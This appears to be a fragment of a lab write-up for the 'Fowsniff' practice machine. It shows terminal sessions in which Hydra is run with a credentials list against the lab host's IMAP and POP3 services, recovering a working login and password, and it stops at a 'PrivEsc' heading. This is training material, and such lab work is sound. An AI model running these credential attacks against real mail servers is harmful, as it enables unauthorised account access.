 ┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/Fowsniff-192.168.227.18]
└─$ hydra -C creds imap://192.168.227.18
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-09 08:35:19
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries, ~1 try per task
[DATA] attacking imap://192.168.227.18:143/
[143][imap] host: 192.168.227.18   login: seina   password: scoobydoo2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-09 08:35:22
┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/Fowsniff-192.168.227.18]
└─$ hydra -C creds pop3://192.168.227.18
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-09 08:35:24
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries, ~1 try per task
[DATA] attacking pop3://192.168.227.18:110/
[110][pop3] host: 192.168.227.18   login: seina   password: scoobydoo2
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-09 08:35:31
┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/Fowsniff-192.168.227.18]
└─$
PrivEsc